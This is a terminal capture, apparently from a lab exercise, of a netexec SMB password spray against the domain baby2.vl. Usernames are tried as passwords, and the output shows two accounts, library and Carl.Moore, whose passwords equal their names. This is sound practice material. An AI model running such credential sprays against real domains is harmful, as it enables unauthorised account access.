 Baby2 — -zsh — 153×32
~/Baby2 — -zsh
~/Baby2 on ? (us-east-1) ⚡12%
[ ❯ nxc smb baby2.vl -u users.txt -p users.txt --continue-on-success ]
SMB 10.10.120.238 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.120.238 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\library:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Carl.Moore:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Harry.Shaw:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joan.Jennings:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joel.Hurst:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Kieran.Mitchell:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Lynda.Bailey:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Mohammed.Harris:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Nicola.Lamb:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Ryan.Jenkins:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Amelia.Griffiths:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [+] baby2.vl\library:library
SMB 10.10.120.238 445 DC [-] baby2.vl\Carl.Moore:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Harry.Shaw:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joan.Jennings:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joel.Hurst:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Kieran.Mitchell:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Lynda.Bailey:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Mohammed.Harris:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Nicola.Lamb:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Ryan.Jenkins:library STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Amelia.Griffiths:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.120.238 445 DC [-] baby2.vl\Harry.Shaw:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joan.Jennings:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Joel.Hurst:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.120.238 445 DC [-] baby2.vl\Kieran.Mitchell:Carl.Moore STATUS_LOGON_FAILURE